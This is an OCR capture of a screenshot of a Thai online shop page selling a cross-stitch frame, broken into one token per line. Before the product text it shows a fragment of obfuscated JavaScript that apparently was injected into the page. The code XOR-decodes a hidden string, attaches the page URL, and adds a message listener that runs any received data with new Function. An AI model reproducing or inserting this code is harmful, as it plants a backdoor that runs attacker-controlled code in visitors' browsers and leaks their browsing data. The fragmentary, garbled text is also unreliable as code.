
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
/
เฟรมขึงผ้าปักครอสติชแบบยึดกับโต๊ะ ขนาด 100 cm
เฟรมขึงผ้าปั
100 cm
฿
2,875.00